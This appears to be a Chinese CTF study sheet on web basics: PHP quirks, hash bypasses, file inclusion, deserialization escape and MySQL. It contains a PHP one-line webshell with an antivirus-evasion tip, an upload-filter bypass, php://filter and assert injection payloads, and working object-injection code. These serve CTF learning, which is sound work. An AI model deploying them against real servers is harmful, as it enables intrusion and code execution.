Web Basic Requirement
系统性收录解决Web题目需要的前置知识,过于零碎的知识未整合
PHP&HTTP
PHP is the best language in the world
cookie,session,token
这三个东西的最基本的目的都是区分用户,标识身份,形式不同而已
cookie:小饼干,按F12就可以找到当前页面存放的cookie,本地缓存,由服务器生成,在下次请求时又发回服务器。由于cookie是存在客户端上的,所以浏览器加入了一些限制确保cookie不会被恶意使用,同时不会占据太多磁盘空间,所以每个域的cookie数量是有限的。由于cookie是人为设置的,所以cookie中可能藏有题目的hint
session:会话,服务端临时缓存用户的数据,用户离开网站后立即销毁,python requests中就有保留会话的方法

- token:因为当用户更换访问的服务器时,若session没有同步到位,则用户又需要重新登陆,token 就解决了这个问题。它将状态保存在客户端,并且借助加密算法进行验证保证安全性
HEADER
响应头,是服务器以HTTP协议传HTML资料到浏览器前所送出的字串,便于提前判断是否接受请求以及请求的大致信息与属性,按F12就可以查看当前页面的HEADER,HEADER可以自定义,可能包含了题目的hint
其中有几个重要的HEADER需要了解

X-Forwarded-for:XFF头,含HTTP请求端的IP,但当仅使用这一响应头来验证请求段的真实IP时是不可靠的Referer:告诉服务器请求来自哪个链接Content-type:内容类型,用于定义网络文件的类型和网页的编码,决定文件接收方将以什么形式、什么编码读取这个文件,文件上传漏洞中常通过更改此 header伪造文件类型标识,请求头部中的Content-type可用大小写绕过,如Content-Type: multipart/form-data;曾在一个题目中将 multipart中的部分字母改为大写即可上传文件;而请求数据中的Content-type则直接复制粘贴即可,不同的后缀名均有对应的描述。例如下图中截包后修改Content-type头,并利用PHP不仅可以解析.PHP文件,包括.PHP2~.PHP5后缀的文件PHP都可以解析,来绕过对.PHP后缀的过滤,并成功上传
PHP标签写法
有时常见的 php标签会被过滤掉,这就需要尝试更换其他标签来进行尝试
<?php echo 'hi'; ?> 标准写法
<script language="php"> echo 1; </script> 长标签写法,在 php7.0后就不解析了

松散比较
PHP中的比较分为弱比较(==,!=)与强比较(===,!==)两种方式,因为PHP中的变量不用声明其数据类型,导致了在弱比较中的适应性变化
需要补充的是数字与字符串的弱比较,在进行这类比较时,会先尝试将字符串转为数字,转换规则为:若为非数字开头,则转换为0,若为数字开头,则转换为开头的数字,以下为示例:
"abd"---0
"123abc"---123
"123.456abc"---123.456
"123e4abc"---123e4
"233a233"---233
这样的比较,尤其是字符串转数字时科学计数法的识别,为md5的绕过埋下伏笔
而强比较会先判断数据类型是否一致,在若一致才进行对值的判断,否则直接返回false
HASH碰撞与绕过
MD5码由32个字母或数字组成,因其碰撞概率相对较大,现已是一种不太可靠的Hash算法。针对PHP中的弱比较,强比较,以及md5()函数的特性,有几种常用的绕过方式。
MD5弱比较:0e开头会被识别为科学计数法,
md5(aabg7XSs)与md5(QNKCDZO)的返回值均为 0e开头;md4中也有md4(0e251288019)为0e开头双MD5:
md5($a)===md5(md5($b));,传参:a=&b[]=MD5与SHA1数组绕过:MD5()与SHA1()都不能处理数组,相当于返回了NULL,虽然会产生WARNING,但它会继续执行啊,于是就这么绕过了,甚至骗过强等于。至于传参,写成:a[]=233&b[]=Oops即可
1
2
3
4$a=array(233);
$b=array("Oops");
if(md5($a)===md5($b))
echo 'it s ok';[Out]
it s okMD5碰撞:最经典的是这两串16进制字符串
1
2
3
4
5
6
7$hexString1="4dc968ff0ee35c209572d4777b721587d36fa7b21bdc56b74a3dc0783e7b9518afbfa200a8284bf36e8e4b55b35f427593d849676da0d1555d8360fb5f07fea2";
$hexString2="4dc968ff0ee35c209572d4777b721587d36fa7b21bdc56b74a3dc0783e7b9518afbfa202a8284bf36e8e4b55b35f427593d849676da0d1d55d8360fb5f07fea2";
hex2bin($hexString1)===hex2bin($hexString2);//False
md5(hex2bin($hexString1))===md5(hex2bin($hexString2));//True
//都是008ee33a9d58b51cfeb425b0959121c9
//hex2bin(),十六进制字符串转二进制字符串,要求php version>=5.4
超全局变量
之所以叫做超全局变量,是因为它们在一个脚本的全部作用域中都可用,常见的超全局变量有:
\(_GET,\)_POST,\(_REQUEST,\)GLOBALS等
GET传参方式为在url后加
/?var_name=value,注意需要url编码POST传参方式为页面内提交表单或用curl,python requests,hackbar等工具,通常不用进行url编码再传输,取决于HTTP HEADER中的”Content-Type“,若为“multipart/form-data”则不需要,若为“application/x-www-form-urlencoded”则需要
REQUEST的传参方式包括GET和POST
$GLOBALS[index] 作为数组,存储了所有全局变量,变量的名字就是数组的index,包括之前说到的$_GET,$_POST,以及 {定义在当前页面内,在函数外,非类成员} 的变量。对于类中的成员变量,类中函数必须使用$this->的方式访问,不能用$GLOBALS方式

正则表达-regex
基本的正则表达参考链接,在 PHP中存在非常规的正则表达标识,如下表
| 字符 | 匹配项目 |
|---|---|
| [:alnum:] | 匹配任何字母和数字 |
| [:alpha:] | 匹配任何字母 |
| [:blank:] | 匹配blank, tab等空格符 |
| [:punct:] | 匹配任何标点符号 '! " # $ % & ' ( ) * + , - . / : ; < = > ? @ [ ] ^ _ ' { | } ~'. |
| [:digit:] | 匹配任何数字 |
| [:graph:] | Graphical characters: '[:alnum:]' and '[:punct:]'. |
| [:lower:] | 匹配任何小写字母 |
| [:upper:] | 匹配任何大写字母 |
| [:print:] | Printable characters: '[:alnum:]', '[:punct:]', and space. |
一句话木马
<?php @eval($_P0ST['key']) ?>
因为直接写上去会被报毒,手动把数字0改为字母O就行
原理在于:当有写入了这样代码的文件能够被服务器解析,且解析文件的页面可以访问,我们就可以向该页面POST一个key,其值设为任意希望服务器执行的PHP代码然后被eval执行;基于此,菜刀,蚁剑等 Webshell工具可以连接服务器后台
.swp备份文件
Linux中 Vim编辑器产生的临时文件,用于备份被编辑的内容以防非正常退出
1 | vim -r original_file_name.file_type.swp #终端输入此命令可以查看文件 |
文件包含漏洞
特征:xxx.php/?file=xxx
include()函数:检索文件中的php代码,若存在,则执行;反之则输出原文。原本用于优化代码的重用性,但其特性使得这个函数就是造成漏洞的根本
- php伪协议(封装协议):
- php://:可以访问各种I/O流,如php://input常用于file_get_contents(php://input),这样就可以读入用户的输入流。如果直接使用
?file=wanted.php会被解析,但想要查看源码,则可以用?file=php://filter/convert.base64-encode/resource=wanted.php,可以得到其b64编码后的源码,这样php://filter就作为中间流,把源码转b64,include()无法执行,于是直接输出b64编码后的源码 - file://:可以访问本地文件,后接目录即可
- 还有如zip://,data://等协议,但目前没有做到有需要的题目
- php://:可以访问各种I/O流,如php://input常用于file_get_contents(php://input),这样就可以读入用户的输入流。如果直接使用
- 文件上传+文件包含:当用户可以上传文件且文件目录可知,同时还存在文件包含,则用户可以通过上传任意包含了一句话木马的文件扔给include()来解析
反序列化逃逸
用户输入要传输到服务器,常需要过滤与序列化,但当过滤步骤放在序列化之后,则可能因为字符串逃逸而造成对象注入
原理:过滤函数造成了序列化返回的字符串内容减少或增加的现象,但没有修改数据长度的标记(如 “php”被替换为 “NONONO”;或 “WHERE”被替换为 “MARK"),又反序列化通过识别 “;}“闭合,后面冗余的内容会被丢弃
具体的攻击形式
在此可以先确认需要构造的对象
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15class Admin{
public $Key="onlyAdminKnow";
public function __construct($Key){
$this->Key=$Key;
}
}
class User{
public $username;
public $passwd;
public function __construct($username, $passwd){
$this->username = $username;
$this->passwd = $passwd;
}
}
echo serialize(new User('guest',new Admin('hack')));
#[Out] // 原本无换行符与任何空格,为了可读性而手动添加
O:4:"User":2:{
s:8:"username";s:5:"guest";
s:6:"passwd";O:5:"Admin":1:{
s:3:"Key";s:4:"hack";
}
}确定了需要构造的对象即为上文中的输出
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77#此处用户只能控制User类中的$username与$passwd
#却可以通过逃逸修改Admin类中的$Key
class Admin{
public $Key="onlyAdminKnow";
public function __construct($Key){
$this->Key=$Key;
}
public function __destruct(){
echo $this->Key,"\n";
}
}
class User{
public $username;
public $passwd;
public function __construct($username, $passwd){
$this->username = $username;
$this->passwd = $passwd;
}
}
function filterLess($s){
$s=str_replace('FLAG','NO',$s);#减少2个字符
echo $s,"\n";
return $s;
}
function filterMore($s){
$s=str_replace('FLAG','_JESUS_',$s);#增加3个字符
echo $s,"\n";
return $s;
}
# BASIC:↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓
$iusername='guest';
$ipasswd='guestpass';
$data=serialize(new User($iusername,$ipasswd));
echo $data,"\n";//O:4:"User":2:{s:8:"username";s:5:"guest";s:6:"passwd";s:9:"guestpass";}
# HACK:↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓
$target='";s:6:"passwd";O:5:"Admin":1:{s:3:"Key";s:4:"hack";}}';
#这就是希望注入的内容,修改Admin类中的$Key为hack
# LESS:↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓
echo '======LESS START======',"\n";
#思想在于:标记长度不变的情况下数据减少了
#也就是说会有与减少量相等的字符数量被吞并为变量的value
$dataEatenByLess='";s:6:"passwd";s:41:"';
#希望被filterLess吃掉的字符串如上
echo strlen($dataEatenByLess),"\n";//21
#每个FLAG吞2字符,在passwd补一位凑3的倍数
#11个FLAG吞完,吞完后要改什么变量就随心所欲了
$payloadPasswd='0'.$target;
$payloadLess='';
for($i=0;$i<11;$i++)
$payloadLess.='FLAG';
$data=serialize(new User($payloadLess,$payloadPasswd));
echo $data,"\n";//O:4:"User":2:{s:8:"username";s:44:"FLAGFLAGFLAGFLAGFLAGFLAGFLAGFLAGFLAGFLAGFLAG";s:6:"passwd";s:54:"0";s:6:"passwd";O:5:"Admin":1:{s:3:"Key";s:4:"hack";}}";}
unserialize(filterLess($data));//O:4:"User":2:{s:8:"username";s:44:"NONONONONONONONONONONO";s:6:"passwd";s:54:"0";s:6:"passwd";O:5:"Admin":1:{s:3:"Key";s:4:"hack";}}";}
//hack
# MORE:↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓↓
echo '======MORE START======',"\n";
#思想在于:标记长度不变的情况下数据增加了
#计算好需要逃逸的量,使其刚好与增加量相等,这些字符就跑到变量的value之外了
echo strlen($target),"\n";//53
#每个FLAG溢出3个字符,需要逃逸53个字符
#在逃逸字符闭合后面加上任意一个字符凑成3的倍数,18个FLAG达到溢出量
$dataOverflow='';
for($i=0;$i<18;$i++)
$dataOverflow.='FLAG';
$dataOverflow.=$target.'0';
$data=serialize(new User($dataOverflow,'anything'));
echo $data,"\n";//O:4:"User":2:{s:8:"username";s:126:"FLAGFLAGFLAGFLAGFLAGFLAGFLAGFLAGFLAGFLAGFLAGFLAGFLAGFLAGFLAGFLAGFLAGFLAG";s:6:"passwd";O:5:"Admin":1:{s:3:"Key";s:4:"hack";}}0";s:6:"passwd";s:8:"anything";}
unserialize(filterMore($data));//{s:8:"username";s:126:"_JESUS__JESUS__JESUS__JESUS__JESUS__JESUS__JESUS__JESUS__JESUS__JESUS__JESUS__JESUS__JESUS__JESUS__JESUS__JESUS__JESUS__JESUS_";s:6:"passwd";O:5:"Admin":1:{s:3:"Key";s:4:"hack";}}0";s:6:"passwd";s:8:"anything";}
//hack
PHP太怪了
变量套变量
1 | $a='hello'; |
变量套函数
1 | function showstr(){ |
PHP func DICT
error_reporting(0) # 关闭错误报告
print()/print_r()/echo # echo更像是如 if,while这样的语言结构,没有返回值,且可以直接打印多个变量;print()与 print_r()是函数,存在返回值 true;其中 print_r()相比 print()可以传入的变量范围更大,数组也可以用 print_r()打印出来
var_dump($var) # 展示$var的value与type
eval($str) # 执行参数中包含的PHP代码
assert($str) # 断言,可以看作异常处理的一种高级形式,用于调试代码,重点在于assert函数会将传入的 str类型参数全部当成 PHP代码执行,与 eval类似。但根据测试,assert的代码不能有空格,也不能输入多个语句
assert的闭合 // 理论上如此,待测试
1
2
3
4//POST:myString='') or print_r(file_get_content(flag.php));#
assert($_POST['myString']) or die("holyShit");
//最终会执行的是:
assert('') or print_r(file_get_content(flag.php));#) or die("holyShit");
scandir($str) # 扫描指定目录下的文件,返回值为文件名组成的数组
die(str)与exit(str) # 退出当前脚本并弹出 status状态描述,其中比较有趣的是or die()这种组合。因 PHP并不区分数据类型,所以$file既可以是int也可以bool,所以这样的语句不会报错,在大多数的语言中,bool or bool这样的语句中,若前一个值为真后一个值就不再判断了。例如下列代码,如果 fopen函数执行正确的话,会返回一个大于0的int值(文件指针资源,这其实就是true),后面的语句就不会执行了,而失败时返回false
1 | $file = fopen($filename, 'r') or die("抱歉,无法打开: $filename"); |
[Out]
no.1 passed
no2
system(shell command) # 执行shell命令
file_get_contents($stream) # 将数据流读入字符串,若php://input作为参数,就可以将用户输入读成字符串
file($stream) # 将数据流读入数组,每行作一个元素
highlight_file($filename,$return) # 对文件进行语法高亮输出,$return参数可选,默认为false;当为true时返回字符串而不输出
extract($array) # 输入一个数组,将数组中的元素解析到对应的变量
1 | $my_array = array("a" => "Cat","b" => "Dog", "c" => "Horse"); |
$a = 3; $b = Dog; $c = Horse
eregi($str1,$str2)与ereg($str1,$str2) # 在 str2中搜索 str1中的字符,存在时返回 true,这两个函数完全相同,除了前者忽略大小写,后者不忽略大小写,当第一个字段为空 (NULL)时,就绕过了此函数 // 这两个函数都是 PHP4,PHP5才有,较为远古
trim($str1, $str2) # 当只填一个参数时,trim函数返回去除字符串两侧的空白字符后的结果;当填了第二个参数后,trim函数返回 $str1两端去除 $str2指定的字符后的结果
strstr($str1,$str2)与stristr(\$str1,\$str2) # 查找$str2在$str1中第一次出现的地方,并返回剩余部分,如$str1="abcde",$str2="cd",则返回 "cde"。前者严格比较大小写,可用更改大小写检查网页是否使用strstr()进行过滤;后者对大小写不敏感
substr($str,$int1,$int2) # 返回$str中第$int1个字符开始,的$int2个字符组成的字符串,当$int2不设置时返回第$int1个字符后的全部字符
strcmp($str1, $str2) # 比较两个字符串,当两个字符串相等,返回 0,前者大于后者返回 1,后者大于前者返回 -1,字符串的大小根据自然排序比较,大概就跟着感觉走的意思 ...
str_replace($str1,$str2,$str3) # 把$str3中存在的所有$str1替换为$str2
stripos($str1,$str2) # 查找 str2在 str1中第一次出现的位置,返回 int
parse_str($str) # 把查询字符串解析到变量中,如parse_str("name=Bill&age=60"); 则现在有了两个变量$name=Bill 和$age=60
str_split($str,$len) # 把字符串分割到数组中,按长度分割,$len默认为1,看个例子就明白了
1 | print_r(str_split("S hangh ai",3)); |
[Out]
Array(
[0] => S h
[1] => ang
[2] => h a
[3] => i
)
explode($str1,$str2) # $str1作为分隔符,以此将字符串打散为数组,看个例子就明白了
1 | $str = "Hello World, I love You"; |
[Out]
Array(
[0] => Hello
[1] => world.
[2] => I
[3] => love
[4] => Shanghai!
)
preg_replace($pattern, $replacement, $subject) # 其中 {$pattern为正则表达式,$replacement为替换字符串,$subject 为要搜索替换的目标字符串或字符串数组} 。这个函数正则表达式$pattern以“/e”结尾时$replacement的值会被作为PHP函数执行,例如执行preg_replace (‘/test/e’ , "phpinfo();" , "test"),“test”会被替换为 phpinfo();并执行
preg_match($pattern, $str, $matches) # 其中 $pattern为正则表达式,$str为被搜索的目标字符串,若提供了参数 $matches,则会在匹配到后被返回,且附加在字符串中的 index,示例如下:
1 | preg_match('/(foo)(bar)(baz)/', 'foobarbaz', $matches, PREG_OFFSET_CAPTURE); |
[Out]
Array(
[0] => Array(
[0] => foobarbaz
[1] => 0
)
[1] => Array(
[0] => foo
[1] => 0
)
[2] => Array(
[0] => bar
[1] => 3)
[3] => Array(
[0] => baz
[1] => 6
)
)
serialize()与unserialize() # 序列化与反序列化,互为反函数,只需了解序列化即可,简单来说就是把变量转为 string,保留关于原本数据类型的信息,序列化的存在意义在于使一切变量的传输无异于字符串传输;但需要注意的是private变量名前会有%00包裹类名占位
1 | class Kyriota{ |
[Out]//原本无换行符与任何空格,为了可读性而手动添加
O:7:"Kyriota":6:{
s:3:"sex";s:4:"male";
s:3:"age";i:25;
s:6:"weight";d:60.5;
s:7:"LoveCTF";b:1;
s:15:"thingsDoentLike";N;
s:13:"%00Kyriota%00tags";a:3:{
i:0;s:5:"Steam";
i:1;i:1990;
i:2;s:8:"Aperture";
}
}
__wakeup()与__sleep()# 在 serialize()的时候先执行__sleep(),对数据预处理;在 unserialize()执行的时候先执行__wakeup(),对数据再处理。函数命名非常形象,序列化后变量与对象不再被解析,称其为sleep与wakeup非常合适__wakeup()绕过:当序列化字符串表示的对象属性个数大于真是个数时就会跳过 __wakeup()执行,例如下面是一正常序列化后的文本,而当3被篡改为任何大于3的数后,反序列化时将不执行__wakeup():
O:7:”Student”:3:{s:9:”full_name”;s:8:”zhangsan”;s:5:”score”;i:150;s:6:”grades”;a:0:{}}__construct()与__destruct()# 在创建对象时construct,在对象销毁时destruct
一个程序即可解释序列化以及上述相关函数
1 | class User{ |
[Out]
__construct~
__sleep~
__destrcut~
O:4:"User":2:{s:8:"username";s:5:"admin";s:8:"password";s:5:"psswd";}
__wakeup~
__destrcut~
↑↑↑unserialized with wakeup and destruct
__destrcut~
bool(false)
↑↑↑unserialized, only destruct whithout wakeup above this one
PHP Notice: unserialize(): Unexpected end of serialized data on line 27
PHP Notice: unserialize(): Error at offset 68 of 69 bytes on line 27
mysql与mysqli # mysql连接:每当第二次使用的时候,都会重新打开一个新的进程;mysqli连接:一直都只使用同一个进程
mysql_query($query) # 查询单条语句,不需要查询语句以分号结束
multi_query($query) # 查询多条语句,语句间以分号分隔,结尾不需要分号,当添加分号发现是以multi_query()查询的时候,可以进行堆叠注入,追加任何mysql查询语句
mysql_fetch_xxx # 这种类型的函数都是从结果集中取出一行
| func | return |
|---|---|
| mysql_fetch_array() | 从结果集中取得一行作为关联数组,或数字数组,或二者兼有 |
| mysql_fetch_assoc() | 从结果集中取得一行作为关联数组 |
| mysql_fetch_field() | 从结果集中取得列信息并作为对象返回 |
| mysql_fetch_lengths() | 取得结果集中每个字段的内容的长度 |
| mysql_fetch_object() | 从结果集中取得一行作为对象 |
| mysql_fetch_row() | 从结果集中取得一行作为数字数组 |
SQL
MySQL基础命令
通过命令行输入 mysql -u root -p,然后输入密码即可登录
- 若报错,可能是 mysql 服务未启动,也可能是需要管理员权限的 cmd
SHOW DATABASES; #查看当前数据库
SHOW TABLES; #查看当前数据库中的所有数据表名称
DESCRIBE table; #查看数据表结构,如参数名及数据类型
- SHOW COLUMNS FROM table1,table2...; #和上面的DESCRIBE一样,只是这可以同时选择多个表
USE database; #进入某一数据库下进行操作
CREATE DATABASE database; #新建数据库
CREATE TABLE table(row1 type1,row2 type2...); #在进入某一数据库的前提下新建数据表
1
CREATE TABLE Person (Name varchar(25),Address varchar(80),Age int(11))
INSERT INTO table VALUES(value1, value2, ...); #向数据表加入数据
DELETE FROM table WHERE condition; #删除符合condition的数据
ALTER TABLE table DROP column; #删除列
UPDATE table SET col.1=value.1 WHERE col.2=value.2; #修改数据,col.1=value.1为赋值语句,col.2=value.2为查找项
SELECT:用于查询数据,虽直译为‘选择’,但我认为其与var_dump类似
HANDLER:MySQL的专用查询语句,提供通往表的直接通道的存储引擎接口
1
2
3HANDLER users OPEN;
HANDLER user READ NEXT;
HANDLER user CLOSE;
show warnings; #显示错误信息.
注释符:“#”与 “-- ”(两个减号后面带一个空格),注意GET方法传参需要先url编码;以及区域注释符/*注释内容*/
注意:当数字型字符或MySQL关键字作为字段、表、库名查询时,应该用反单引号括起来,如 SELECT * FROM `2333` WHERE `from`=`8080`;其中的2333作为表名,from作为字段名,8080作为字段内容
MySQL DICT
UNION:用于合并两个或多个 SELECT语句的结果集1
2
3
4
5
6
7
8
9
10
11
12
13select uname,passwd from users
union
select 'Union',233;
#+----------+-------------+
#| uname | passwd |
#+----------+-------------+
#| Kyriota | kyriotayyds |
#| 0test | 0test |
#| 233test | 233test |
#| admin | adpasswd |
#| Dr.Who | Doctor |
#| Union | 233 |
#+----------+-------------+ORDER BY col:以某一列来升序排列,需要降序排列时加上DESC即可,通常通过附加此函数验证数据表有多少列,因为用int表示根据第几个column排序时,超过实际存在的列数会报错1
2
3
4
5
6
7
8
9
10
11
12select * from users order by 2;#此处的2即为passwd列
#+---------+-------------+
#| uname | passwd |
#+---------+-------------+
#| 0test | 0test |
#| 233test | 233test |
#| admin | adpasswd |
#| Dr.Who | Doctor |
#| Kyriota | kyriotayyds |
#+---------+-------------+
mysql> select * from users order by 3;
#ERROR 1054 (42S22): Unknown column '3' in 'order clause'CONCAT(col1,col2,col3...):将多个字符串连接成一个字符串CONCAT_WS(sep_str,col1,col,col3...):可以指定分隔符的连接字符串函数1
2
3
4
5
6
7
8
9
10select concat_ws('-',uname,passwd) from users;
#+-----------------------------+
#| concat_ws('-',uname,passwd) |
#+-----------------------------+
#| Kyriota-kyriotayyds |
#| 0test-0test |
#| 233test-233test |
#| admin-adpasswd |
#| Dr.Who-Doctor |
#+-----------------------------+GROUP_CONCAT(col SEPARATOR 'sep') FROM table GROUP BY col:指定分隔符与分类方式,当不填写分类方式则全部分为一类,这可以方便爆表1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28select * from users;
#+---------+-------------+
#| uname | passwd |
#+---------+-------------+
#| Kyriota | kyriotayyds |
#| 0test | 0test |
#| 233test | 233test |
#| admin | adpasswd |
#| Dr.Who | Doctor |
#| Dr.What | Doctor |
#| Dr.How | Doctor |
#+---------+-------------+
select group_concat(uname separator ' , ') from users group by passwd;
#+-------------------------------------+
#| group_concat(uname separator ' , ') |
#+-------------------------------------+
#| 0test |
#| 233test |
#| admin |
#| Dr.Who , Dr.What , Dr.How |
#| Kyriota |
#+-------------------------------------+
select group_concat(uname separator '-') from users;
#+---------------------------------------------------+
#| group_concat(uname separator '-') |
#+---------------------------------------------------+
#| Kyriota-0test-233test-admin-Dr.Who-Dr.What-Dr.How |
#+---------------------------------------------------+SELECT DISTINCT:去除重复的数据再返回WHERE:<>:不等于,如 id<>4BETWEEN ... AND ...:在某范围内, 如 id BETWEEN 4 AND 8LIKE:模糊匹配,如 LIKE 'A%' 则表示筛选出 A开头的,%可以代替一个或多个字符IN ( ):只匹配与括号中对应的内容,如 WHERE name IN ('admin', 'guest')- NULL:找NULL时不能WHERE col=NULL,应该是WHERE col IS NULL
AND / OR / NOT:AND:WHERE Country='China' AND City='BeiJing'OR:WHERE City='ShangHai' OR City='BeiJing'NOT:WHERE NOT Country='China'
CASE WHEN condition THEN statement ... END:和大多数的case语句一样,但注意它相对于IF() ※ 不需要逗号与括号 ※1
2
3
4
5
6
7
8
9select *,case when mark >=90 then 'A' when mark >=60 then 'B' else 'C' end as level from grades order by mark desc;
#+------+------+-------+
#| Name | mark | level |
#+------+------+-------+
#| Tom | 95 | A |
#| Jill | 92 | A |
#| Alan | 76 | B |
#| Neo | 59 | C |
#+------+------+-------+IF(exp1,exp2,exp3):若exp1,则exp2,否则exp31
2
3
4
5
6
7
8
9select *,if(mark>=60, 'PASS', 'NOPE') from grades;
#+------+------+------------------------------+
#| Name | mark | if(mark>=60, 'PASS', 'NOPE') |
#+------+------+------------------------------+
#| Tom | 95 | PASS |
#| Jill | 92 | PASS |
#| Neo | 59 | NOPE |
#| Alan | 76 | PASS |
#+------+------+------------------------------+SUBSTR / MID(str,start,length):start为起点;length为截取长度,length可选择不填1
2
3
4
5
6
7
8
9
10
11
12select substr(passwd,1,3) from users;
#+--------------------+
#| substr(passwd,1,3) |
#+--------------------+
#| kyr |
#| 0te |
#| 233 |
#| adp |
#| Doc |
#| Doc |
#| Doc |
#+--------------------+SUBSTR / MID((col)from(start)):这种表达很关键的一点在于 ※ 不需要逗号 ※1
2
3
4
5
6
7
8
9
10
11
12select mid((passwd)from(3)) from users;
#+----------------------+
#| mid((passwd)from(3)) |
#+----------------------+
#| riotayyds |
#| est |
#| 3test |
#| passwd |
#| ctor |
#| ctor |
#| ctor |
#+----------------------+MD5():SQL也内置了 md5加密函数SLEEP():延迟函数,单位为秒
information_schema
